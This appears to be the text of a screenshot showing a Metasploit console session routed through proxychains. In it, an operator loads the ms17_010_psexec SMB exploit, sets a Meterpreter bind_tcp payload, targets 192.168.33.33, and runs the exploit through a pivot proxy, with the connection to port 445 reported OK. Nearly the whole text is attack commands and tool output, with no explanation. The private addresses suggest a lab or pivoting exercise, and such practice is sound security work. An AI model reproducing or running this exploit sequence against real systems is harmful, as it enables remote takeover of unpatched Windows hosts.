 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 > use exploit/windows/smb/ms17_010_psexec
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Using configured payload windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload => windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
rhost => 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.1.129:6666 ... 192.168.33.33:445 ... OK